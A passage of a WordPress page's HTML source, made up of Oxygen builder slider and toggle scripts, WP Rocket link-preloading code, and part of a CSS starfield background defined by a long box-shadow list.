						$(this).removeClass('swiper-container');
						$(this).removeClass($(this).attr('data-sldid'));
						$(this).find('.woocommerce-notices-wrapper,form,.woocommerce-result-count,.woocommerce-pagination').remove();
						$(this).find('.oxy-woo-products div.woocommerce').addClass('swiper-container ' + $(this).attr('data-sldid'));
						$(this).find('.oxy-woo-products ul.products').addClass('swiper-wrapper');
						$(this).find('.oxy-woo-products ul.products li').addClass('swiper-slide');

						if( $(this).hasClass('slider-pagination-outside') ) {
							$(this).find('.oxy-woo-products div.woocommerce').addClass('slider-pagination-outside');
						}

						if( $(this).find('.swiper-pagination').length ) {
							$(this).find('.swiper-pagination').appendTo( $(this).find('.oxy-woo-products div.woocommerce') );
						}
					}

					if( $(this).find('.oxy-related-products').length ) {
						$(this).removeClass('swiper-container');
						$(this).removeClass($(this).attr('data-sldid'));
						$(this).find('.oxy-related-products section.related > h2').remove();
						$(this).find('.oxy-related-products section.related').addClass('swiper-container ' + $(this).attr('data-sldid'));
						$(this).find('.oxy-related-products ul.products').addClass('swiper-wrapper');
						$(this).find('.oxy-related-products ul.products li').addClass('swiper-slide');

						if( $(this).hasClass('slider-pagination-outside') ) {
							$(this).find('.oxy-related-products div.woocommerce').addClass('slider-pagination-outside');
						}

						if( $(this).find('.swiper-pagination').length ) {
							$(this).find('.swiper-pagination').appendTo( $(this).find('.oxy-related-products div.woocommerce') );
						}
					}

					if( $(this).find('.oxy-woo-product-categories').length ) {						
						$(this).find('.oxy-woo-product-categories div.woocommerce').addClass('swiper-container ' + $(this).attr('data-sldid'));
						$(this).find('.oxy-woo-product-categories ul.products').addClass('swiper-wrapper');
						$(this).find('.oxy-woo-product-categories ul.products li').addClass('swiper-slide');

						if( $(this).hasClass('slider-pagination-outside') ) {
							$(this).find('.oxy-woo-product-categories div.woocommerce').addClass('slider-pagination-outside');
						}

						if( $(this).find('.swiper-pagination').length ) {
							$(this).find('.swiper-pagination').appendTo( $(this).find('.oxy-woo-product-categories div.woocommerce') );
						}
					}

					var settings = {
						id: $(this).attr('data-sldid'),
						type: $(this).attr('data-slider-type'),
						effect: $(this).attr('data-slider-effect'),
						initialSlide: 0,
						spaceBetween: {
							desktop: $(this).attr('data-spb'),
							tablet: $(this).attr('data-spb-tablet'),
							landscape: $(this).attr('data-spb-landscape'),
							portrait: $(this).attr('data-spb-portrait')
						},
						slidesPerView: {
							desktop: $(this).attr('data-columns'),
							tablet: $(this).attr('data-columns-tablet'),
							landscape: $(this).attr('data-columns-landscape'),
							portrait: $(this).attr('data-columns-portrait')
						},
						slidesPerColumn: {
							desktop: $(this).attr('data-rows'),
							tablet: $(this).attr('data-rows-tablet'),
							landscape: $(this).attr('data-rows-landscape'),
							portrait: $(this).attr('data-rows-portrait')
						},
						slidesToScroll: {
							desktop: $(this).attr('data-sts'),
							tablet: $(this).attr('data-sts-tablet'),
							landscape: $(this).attr('data-sts-landscape'),
							portrait: $(this).attr('data-sts-portrait')
						},
						isBuilderActive: false,
						pagination: $(this).attr('data-pagination'),
						autoHeight: ( $(this).attr('data-slider-autoheight') == 'yes' ? true : false),
						dynamicBullets: ( $(this).attr('data-dynamicBullets') == 'yes' ? true : false ),
						centered: ( $(this).attr('data-slider-centered') == 'yes' ? true : false),
						loop: ( ( $(this).attr('data-loop') == 'yes' && parseInt( $(this).attr('data-rows') ) <= 1 ) ? true : false ),
						pause_on_hover: ( $(this).attr('data-pauseonhover') == 'yes' ? true : false ),
						pause_on_interaction: ( $(this).attr('data-poninteraction') == 'yes' ? true : false ),
						autoplay: ( $(this).attr('data-autoplay') == 'yes' ? true : false ),
							autoplay_speed: ( ( $(this).attr('data-autoplay') == 'yes' && parseInt( $(this).attr('data-autoplay-speed') ) ) ? parseInt( $(this).attr('data-autoplay-speed') ) : false ),
						speed: parseInt( $(this).attr('data-speed') ),
						breakpoint: {
							desktop: 993,
							tablet: 768,
							landscape: 640,
							portrait: 100
						}
					};

					var sldObj = $(this).attr('data-sldid');
						sldObj = new OUContentSlider(settings);

					function ouUpdateContentSlider() {
						setTimeout(function() {
							if ( 'number' !== typeof sldObj.swipers.main.length ) {
								sldObj.swipers.main.update();
							} else {
								sldObj.swipers.main.forEach(function(item) {
									if ( 'undefined' !== typeof item ) {
										item.update();
									}
								});
							}
						}, 10);
					}

					$(document).on('ou-accordion-slide-complete', function(e) {
						if ( $(e.target).find('.oucntsld-68a59a88f1df5969714469').length > 0 ) {
							ouUpdateContentSlider();
						}
					});

					if ( $('.oxy-tab').length > 0 ) {
						$('.oxy-tab').on('click', function(e) {
							setTimeout(function(){ ouUpdateContentSlider(); }, 5 );
						});
					}

					if( $('.ct-modal').length > 0 ) {
						$('.oxy-modal-backdrop').each(function(){
							var triggerSelector = $(this).attr('data-trigger-selector');
							$(triggerSelector).on('click', function(e) {
								setTimeout(function(){ ouUpdateContentSlider(); }, 5 );
							});
						});
					}
				});
			});</script>
		<script type="text/javascript">jQuery(document).ready(function() {
                let event = new Event('oxygenVSBInitToggleJs');
                document.dispatchEvent(event);
			});

            document.addEventListener("oxygenVSBInitToggleJs",function(){
                oxygenVSBInitToggleState();
            },false);

			oxygenVSBInitToggleState = function() {

				jQuery('.oxy-toggle').each(function() {
				
					var initial_state = jQuery(this).attr('data-oxy-toggle-initial-state'),
					   toggle_target = jQuery(this).attr('data-oxy-toggle-target'),
                       active_class = jQuery(this).attr('data-oxy-toggle-active-class');
				
					if (initial_state == 'closed') {
						if (!toggle_target) {
							jQuery(this).next().hide();
						} else {
							jQuery(toggle_target).hide();
						}
						jQuery(this).children('.oxy-expand-collapse-icon').addClass('oxy-eci-collapsed');
                        jQuery(this).removeClass(active_class)
					}
                    else {
                        jQuery(this).addClass(active_class)
                    }
				});
			}

            jQuery("body").on('click', '.oxy-toggle', function() {

                var toggle_target  = jQuery(this).attr('data-oxy-toggle-target'),
                    active_class   = jQuery(this).attr('data-oxy-toggle-active-class');

                jQuery(this).toggleClass(active_class)
                jQuery(this).children('.oxy-expand-collapse-icon').toggleClass('oxy-eci-collapsed');

                if (!toggle_target) {
                    jQuery(this).next().toggle();
                } else {
                    jQuery(toggle_target).toggle();
                }

                // force 3rd party plugins to rerender things inside the toggle
                jQuery(window).trigger('resize');
            });</script>

	<link rel="stylesheet" id="oxygen-aos-css" href="/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=6.7.2" type="text/css" media="all">
<link rel="stylesheet" id="ou-swiper-style-css" href="/wp-content/plugins/oxy-ultimate/assets/css/swiper.min.css?ver=1738957195" type="text/css" media="all">
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1" id="oxygen-aos-js"></script>
<script type="text/javascript" src="/wp-content/plugins/oxy-ultimate/assets/js/swiper.jquery.min.js?ver=1738957195" id="ou-swiper-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/oxy-ultimate/assets/js/ou-content-slider.js?ver=1738957195" id="oucnt-slider-script-js"></script>
<script type="text/javascript" id="ct-footer-js">AOS.init({
	  		  		  		  		  		  		  				  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');</script><style type="text/css" id="ct_code_block_css_152">#stars {
  width: 1px;
  height: 1px;
  background: transparent;
  box-shadow: 1795px 1116px #c9006a , 230px 703px #c9006a , 1668px 1773px #c9006a , 814px 218px #c9006a , 179px 1862px #c9006a , 576px 1407px #c9006a , 354px 277px #c9006a , 748px 134px #c9006a , 922px 1801px #c9006a , 611px 442px #c9006a , 539px 35px #c9006a , 108px 1538px #c9006a , 1080px 1156px #c9006a , 697px 1125px #c9006a , 322px 648px #c9006a , 666px 562px #c9006a , 1192px 1112px #c9006a , 799px 108px #c9006a , 1999px 24px #c9006a , 516px 1906px #c9006a , 1510px 38px #c9006a , 163px 1658px #c9006a , 1377px 624px #c9006a , 1232px 280px #c9006a , 333px 77px #c9006a , 1127px 362px #c9006a , 448px 1078px #c9006a , 532px 459px #c9006a , 1215px 1009px #c9006a , 1880px 772px #c9006a , 478px 566px #c9006a , 1564px 1578px #c9006a , 467px 1590px #c9006a , 1970px 132px #c9006a , 285px 1224px #c9006a , 255px 1631px #c9006a , 234px 384px #c9006a , 1741px 1251px #c9006a , 1241px 1484px #c9006a , 456px 1965px #c9006a , 1105px 366px #c9006a , 1756px 1446px #c9006a , 1874px 1947px #c9006a , 1496px 1919px #c9006a , 609px 724px #c9006a , 703px 354px #c9006a , 1399px 1112px #c9006a , 1173px 330px #c9006a , 1123px 1805px #c9006a , 1597px 417px #c9006a , 453px 183px #c9006a , 714px 1213px #c9006a , 1585px 553px #c9006a , 541px 572px #c9006a , 297px 1159px #c9006a , 1203px 1130px #c9006a , 1133px 1972px #c9006a , 487px 1891px #c9006a , 1990px 1621px #c9006a , 703px 492px #c9006a , 1257px 142px #c9006a , 434px 738px #c9006a , 503px 1598px #c9006a , 325px 664px #c9006a , 1268px 206px #c9006a , 1458px 976px #c9006a , 1317px 96px #c9006a , 1314px 1459px #c9006a , 1630px 1687px #c9006a , 1633px 1049px #c9006a , 1548px 657px #c9006a , 359px 1850px #c9006a , 823px 487px #c9006a , 303px 1258px #c9006a , 21px 1794px #c9006a , 1136px 1919px #c9006a , 95px 922px #c9006a , 414px 24px #c9006a , 1639px 1901px #c9006a , 50px 596px #c9006a , 816px 695px #c9006a , 933px 631px #c9006a , 988px 1805px #c9006a , 1491px 845px #c9006a , 881px 1224px #c9006a , 1862px 1786px #c9006a , 1348px 1854px #c9006a , 852px 1965px #c9006a , 990px 1539px #c9006a , 930px 833px #c9006a , 84px 1606px #c9006a , 937px 8px #c9006a , 1316px 708px #c9006a , 216px 25px #c9006a , 1261px 1817px #c9006a , 1088px 436px #c9006a , 1166px 23px #c9006a , 995px 762px #c9006a , 551px 81px #c9006a , 66px 1022px #c9006a , 865px 1797px #c9006a , 1584px 188px #c9006a , 353px 1207px #c9006a , 1186px 357px #c9006a , 365px 1134px #c9006a , 1190px 42px #c9006a , 1716px 325px #c9006a , 1155px 606px #c9006a , 1204px 1719px #c9006a , 1918px 665px #c9006a , 1567px 710px #c9006a , 373px 668px #c9006a , 471px 264px #c9006a , 1234px 1176px #c9006a , 1776px 526px #c9006a , 1430px 719px #c9006a , 849px 1032px #c9006a , 751px 446px #c9006a , 1025px 212px #c9006a , 1971px 1484px #c9006a , 1078px 163px #c9006a , 326px 582px #c9006a , 1396px 783px #c9006a , 1882px 1964px #c9006a , 335px 1407px #c9006a , 1305px 1081px #c9006a , 1943px 1955px #c9006a , 627px 321px #c9006a , 1425px 1128px #c9006a , 1863px 1891px #c9006a , 1141px 1280px #c9006a , 1860px 282px #c9006a , 587px 704px #c9006a , 1258px 741px #c9006a , 1442px 1298px #c9006a , 1761px 1596px #c9006a , 1577px 1728px #c9006a , 35px 1285px #c9006a , 1082px 1015px #c9006a , 187px 1800px #c9006a , 1216px 918px #c9006a , 1311px 180px #c9006a , 196px 1872px #c9006a , 1203px 1848px #c9006a , 94px 454px #c9006a , 1863px 1220px #c9006a , 1176px 713px #c9006a , 1363px 539px #c9006a , 413px 1374px #c9006a , 1189px 1640px #c9006a , 1032px 129px #c9006a , 1920px 369px #c9006a , 289px 286px #c9006a , 1708px 157px #c9006a , 558px 1099px #c9006a , 698px 926px #c9006a , 1350px 1602px #c9006a , 745px 11px #c9006a , 142px 919px #c9006a , 1618px 371px #c9006a , 456px 486px #c9006a , 202px 1588px #c9006a , 524px 749px #c9006a , 216px 1839px #c9006a , 1244px 1227px #c9006a , 1554px 483px #c9006a , 1504px 125px #c9006a , 1637px 995px #c9006a , 1027px 1036px #c9006a , 323px 1977px #c9006a , 709px 315px #c9006a , 574px 1426px #c9006a , 288px 1845px #c9006a , 316px 257px #c9006a , 253px 1940px #c9006a , 1302px 1969px #c9006a , 1638px 1006px #c9006a , 785px 1962px #c9006a , 404px 190px #c9006a , 1359px 601px #c9006a , 1701px 1949px #c9006a , 719px 1417px #c9006a , 566px 291px #c9006a , 1003px 920px #c9006a , 133px 1017px #c9006a , 702px 1238px #c9006a , 131px 695px #c9006a , 1993px 1673px #c9006a , 1315px 705px #c9006a , 458px 1014px #c9006a , 1763px 968px #c9006a , 1286px 630px #c9006a , 1341px 700px #c9006a , 137px 1639px #c9006a , 1329px 1113px #c9006a , 1531px 907px #c9006a , 1398px 1838px #c9006a , 15px 1296px #c9006a , 1015px 1127px #c9006a , 630px 1220px #c9006a , 1150px 1877px #c9006a , 1324px 331px #c9006a , 736px 774px #c9006a , 689px 1295px #c9006a , 1935px 334px #c9006a , 291px 1027px #c9006a , 1999px 1195px #c9006a , 1447px 216px #c9006a , 1845px 1131px #c9006a , 192px 1304px #c9006a , 1802px 751px #c9006a , 1728px 1597px #c9006a , 1152px 339px #c9006a , 405px 1464px #c9006a , 1563px 1927px #c9006a , 86px 1543px #c9006a , 88px 1283px #c9006a , 883px 509px #c9006a , 385px 219px #c9006a , 128px 264px #c9006a , 1891px 1561px #c9006a , 1717px 13px #c9006a , 1113px 1394px #c9006a , 196px 1249px #c9006a , 520px 277px #c9006a , 823px 551px #c9006a , 1px 1252px #c9006a , 86px 1252px #c9006a , 1935px 1129px #c9006a , 214px 1482px #c9006a , 644px 1709px #c9006a , 1289px 815px #c9006a , 426px 931px #c9006a , 1097px 469px #c9006a , 1195px 991px #c9006a , 656px 1790px #c9006a , 303px 1145px #c9006a , 1489px 812px #c9006a , 961px 1629px #c9006a , 1354px 1528px #c9006a , 1013px 339px #c9006a , 1368px 79px #c9006a , 1550px 653px #c9006a , 155px 1163px #c9006a , 791px 823px #c9006a , 1912px 1303px #c9006a , 1837px 1801px #c9006a , 151px 1061px #c9006a , 969px 1733px #c9006a , 800px 276px #c9006a , 1174px 1113px #c9006a , 115px 95px #c9006a , 483px 1620px #c9006a , 1550px 1876px #c9006a , 1213px 1843px #c9006a , 220px 901px #c9006a , 1173px 575px #c9006a , 1089px 1508px #c9006a , 201px 914px #c9006a , 842px 164px #c9006a , 21px 1184px #c9006a , 456px 1851px #c9006a , 774px 24px #c9006a , 185px 1091px #c9006a , 1103px 1443px #c9006a , 29px 271px #c9006a , 1343px 218px #c9006a , 1721px 881px #c9006a , 1228px 368px #c9006a , 735px 271px #c9006a , 1580px 889px #c9006a , 974px 986px #c9006a , 1591px 758px #c9006a , 1108px 879px #c9006a , 1074px 1057px #c9006a , 1197px 1625px #c9006a , 190px 283px #c9006a , 623px 333px #c9006a , 162px 1650px #c9006a , 1660px 1055px #c9006a , 1302px 796px #c9006a , 1103px 433px #c9006a , 1199px 1835px #c9006a , 799px 1608px #c9006a , 733px 694px #c9006a , 296px 291px #c9006a , 442px 621px #c9006a , 999px 1164px #c9006a , 1873px 1719px #c9006a , 814px 1780px #c9006a , 407px 1626px #c9006a , 654px 434px #c9006a , 1435px 1185px #c9006a , 234px 1603px #c9006a , 1389px 1200px #c9006a , 383px 1132px #c9006a , 1562px 1797px #c9006a , 1611px 94px #c9006a , 469px 402px #c9006a , 1572px 1871px #c9006a , 1625px 1857px #c9006a , 803px 1824px #c9006a , 858px 1907px #c9006a , 87px 279px #c9006a , 377px 876px #c9006a , 1404px 237px #c9006a , 556px 775px #c9006a , 1479px 434px #c9006a , 1031px 1601px #c9006a , 826px 1270px #c9006a , 1271px 1980px #c9006a , 19px 1381px #c9006a , 1998px 960px #c9006a , 883px 1485px #c9006a , 1820px 434px #c9006a , 1076px 965px #c9006a , 1406px 754px #c9006a , 1397px 791px #c9006a , 1534px 695px #c9006a , 549px 1926px #c9006a , 26px 1784px #c9006a , 1868px 260px #c9006a , 692px 1643px #c9006a , 1379px 1255px #c9006a , 1765px 1110px #c9006a , 432px 1008px #c9006a , 76px 1843px #c9006a , 58px 1368px #c9006a , 256px 985px #c9006a , 449px 720px #c9006a , 711px 1213px #c9006a , 59px 1679px #c9006a , 1765px 537px #c9006a , 1094px 839px #c9006a , 182px 64px #c9006a , 1166px 911px #c9006a , 621px 847px #c9006a , 1799px 1245px #c9006a , 1975px 1544px #c9006a , 699px 1695px #c9006a , 1903px 1249px #c9006a , 1323px 1389px #c9006a , 1682px 1323px #c9006a , 535px 981px #c9006a , 84px 783px #c9006a , 395px 61px #c9006a , 1136px 507px #c9006a , 69px 490px #c9006a , 124px 1202px #c9006a , 1294px 380px #c9006a , 1916px 1503px #c9006a , 1385px 934px #c9006a , 1674px 303px #c9006a , 1972px 316px #c9006a , 901px 1641px #c9006a , 1747px 1215px #c9006a , 101px 1647px #c9006a , 499px 1374px #c9006a , 767px 1083px #c9006a , 537px 369px #c9006a , 1678px 1640px #c9006a , 1934px 1480px #c9006a , 1856px 610px #c9006a , 545px 632px #c9006a , 1380px 1044px #c9006a , 1063px 292px #c9006a , 1709px 360px #c9006a , 1255px 1592px #c9006a , 329px 1501px #c9006a , 207px 404px #c9006a , 1215px 1177px #c9006a , 1674px 121px #c9006a , 1069px 1784px #c9006a , 1989px 561px #c9006a , 373px 950px #c9006a , 551px 1007px #c9006a , 1723px 1106px #c9006a , 1552px 574px #c9006a , 1380px 440px #c9006a , 956px 1264px #c9006a , 250px 1787px #c9006a , 1925px 1411px #c9006a , 122px 1366px #c9006a , 1423px 474px #c9006a , 1353px 1025px #c9006a , 1073px 1991px #c9006a , 370px 903px #c9006a , 978px 845px #c9006a , 1346px 1225px #c9006a , 603px 457px #c9006a , 31px 262px #c9006a , 1390px 1275px #c9006a , 1021px 1302px #c9006a , 162px 156px #c9006a , 567px 1546px #c9006a , 30px 328px #c9006a , 381px 526px #c9006a , 691px 1340px #c9006a , 1881px 24px #c9006a , 412px 476px #c9006a , 600px 1481px #c9006a , 596px 811px #c9006a , 162px 417px #c9006a , 1088px 1826px #c9006a , 399px 1124px #c9006a , 1692px 1235px #c9006a , 289px 1089px #c9006a , 372px 1301px #c9006a , 835px 1817px #c9006a , 1674px 203px #c9006a , 1609px 200px #c9006a , 132px 1642px #c9006a , 597px 1919px #c9006a , 1260px 1278px #c9006a , 554px 1463px #c9006a , 502px 185px #c9006a , 1670px 1093px #c9006a , 102px 1989px #c9006a , 140px 1087px #c9006a , 65px 1180px #c9006a , 173px 457px #c9006a , 1662px 1217px #c9006a , 1715px 1803px #c9006a , 936px 140px #c9006a , 544px 715px #c9006a , 982px 858px #c9006a , 977px 1430px #c9006a , 12px 1178px #c9006a , 1793px 1828px #c9006a , 392px 1724px #c9006a , 85px 1682px #c9006a , 654px 620px #c9006a , 732px 852px #c9006a , 617px 1190px #c9006a , 538px 1666px #c9006a , 1375px 1965px #c9006a , 1180px 719px #c9006a , 1238px 1417px #c9006a , 288px 52px #c9006a , 1180px 584px #c9006a , 1040px 482px #c9006a , 1034px 168px #c9006a , 1466px 564px #c9006a , 23px 1897px #c9006a , 1528px 404px #c9006a , 841px 985px #c9006a , 220px 1427px #c9006a , 1152px 1913px #c9006a , 1339px 822px #c9006a , 1797px 1810px #c9006a , 1189px 1084px #c9006a , 1934px 1218px #c9006a , 1570px 43px #c9006a , 1092px 1082px #c9006a , 1210px 694px #c9006a , 451px 891px #c9006a , 1475px 1305px #c9006a , 44px 1564px #c9006a , 214px 1027px #c9006a , 1152px 467px #c9006a , 1034px 804px #c9006a , 955px 922px #c9006a , 983px 647px #c9006a , 515px 1765px #c9006a , 1557px 142px #c9006a , 476px 1169px #c9006a , 1810px 689px #c9006a , 645px 1817px #c9006a , 382px 749px #c9006a , 1487px 1071px #c9006a , 1212px 1820px #c9006a , 1122px 273px #c9006a , 891px 993px #c9006a , 1828px 1033px #c9006a , 860px 727px #c9006a , 1089px 975px #c9006a , 623px 236px #c9006a , 168px 1932px #c9006a , 303px 1762px #c9006a , 589px 651px #c9006a , 1136px 1571px #c9006a , 1321px 207px #c9006a , 1098px 1102px #c9006a , 1483px 1621px #c9006a , 870px 1363px #c9006a , 1682px 1990px #c9006a , 4px 874px #c9006a , 1524px 623px #c9006a , 1601px 682px #c9006a , 373px 1788px #c9006a , 1755px 1403px #c9006a , 94px 1943px #c9006a , 1528px 1727px #c9006a , 478px 1600px #c9006a , 720px 1700px #c9006a , 1818px 113px #c9006a , 1894px 235px #c9006a , 1095px 373px #c9006a , 1207px 1480px #c9006a , 855px 194px #c9006a , 1961px 271px #c9006a , 1713px 1181px #c9006a , 307px 497px #c9006a , 1527px 1701px #c9006a , 1085px 1649px #c9006a , 739px 930px #c9006a , 1066px 1455px #c9006a , 1624px 649px #c9006a , 406px 1428px #c9006a , 1584px 1166px #c9006a , 1788px 1281px #c9006a , 1906px 1083px #c9006a , 572px 254px #c9006a , 1715px 605px #c9006a , 1690px 69px #c9006a , 1671px 728px #c9006a , 182px 1223px #c9006a , 1266px 6px #c9006a , 1558px 1445px #c9006a , 131px 1090px #c9006a , 339px 1411px #c9006a , 1px 1839px #c9006a , 175px 416px #c9006a , 278px 1271px #c9006a , 563px 364px #c9006a , 758px 850px #c9006a , 388px 1387px #c9006a , 612px 767px #c9006a , 1605px 277px #c9006a , 684px 1843px #c9006a , 1311px 1849px #c9006a , 1603px 45px #c9006a , 107px 324px #c9006a , 126px 1744px #c9006a , 325px 925px #c9006a , 1374px 368px #c9006a , 22px 337px #c9006a , 1379px 1454px #c9006a , 404px 63px #c9006a , 1778px 1429px #c9006a , 1805px 553px #c9006a , 1723px 1471px #c9006a , 1818px 636px #c9006a , 1664px 875px #c9006a , 647px 1239px #c9006a , 1453px 1976px #c9006a , 25px 1233px #c9006a , 1379px 890px #c9006a , 948px 651px #c9006a , 328px 1073px #c9006a , 1724px 24px #c9006a , 511px 206px #c9006a , 1524px 13px #c9006a , 1829px 49px #c9006a , 1233px 458px #c9006a , 1602px 1074px #c9006a , 414px 949px #c9006a , 535px 1521px #c9006a , 499px 819px #c9006a , 809px 108px #c9006a , 608px 1483px #c9006a , 1439px 204px #c9006a , 1324px 312px #c9006a , 634px 1310px #c9006a , 219px 944px #c9006a , 1808px 1266px #c9006a , 1812px 994px #c9006a , 389px 1502px #c9006a , 315px 355px #c9006a , 1083px 1303px #c9006a , 540px 574px #c9006a , 982px 1155px #c9006a , 529px 1002px #c9006a , 1447px 925px #c9006a , 1697px 979px #c9006a , 1086px 271px #c9006a , 416px 747px #c9006a , 970px 1265px #c9006a , 103px 958px #c9006a , 324px 1415px #c9006a , 546px 1501px #c9006a , 1850px 23px #c9006a , 908px 796px #c9006a , 712px 1843px #c9006a , 1019px 710px #c9006a , 1666px 963px #c9006a , 669px 1273px #c9006a , 1494px 333px #c9006a , 275px 886px #c9006a , 1888px 149px #c9006a , 1822px 835px #c9006a , 1960px 336px #c9006a , 842px 1844px #c9006a , 603px 1279px #c9006a , 931px 225px #c9006a , 1285px 491px #c9006a , 1445px 1402px #c9006a , 550px 516px #c9006a , 1685px 1670px #c9006a , 1010px 1063px #c9006a , 535px 1673px #c9006a , 644px 272px #c9006a , 667px 85px #c9006a , 322px 500px #c9006a , 553px 453px #c9006a , 1364px 381px #c9006a , 896px 1709px #c9006a , 1413px 790px #c9006a , 206px 1927px #c9006a , 258px 732px #c9006a , 1483px 1184px #c9006a , 1237px 1334px #c9006a , 1534px 484px #c9006a , 757px 519px #c9006a , 134px 124px #c9006a , 1541px 995px #c9006a , 43px 743px #c9006a , 658px 858px #c9006a , 1096px 1303px #c9006a , 1867px 1938px #c9006a , 1883px 1024px #c9006a , 1517px 1097px #c9006a , 1061px 1120px #c9006a , 1546px 436px #c9006a , 1172px 1641px #c9006a , 1037px 1148px #c9006a , 965px 1072px #c9006a , 1586px 858px #c9006a , 400px 1334px #c9006a , 682px 1185px #c9006a , 699px 152px #c9006a , 712px 1666px #c9006a , 1864px 1269px #c9006a , 275px 77px #c9006a , 616px 792px #c9006a , 1646px 373px #c9006a , 74px 1669px #c9006a , 1207px 1059px #c9006a , 905px 1624px #c9006a , 528px 1408px #c9006a , 111px 652px #c9006a , 1284px 1859px #c9006a , 1567px 362px #c9006a , 1170px 200px #c9006a , 1142px 1600px 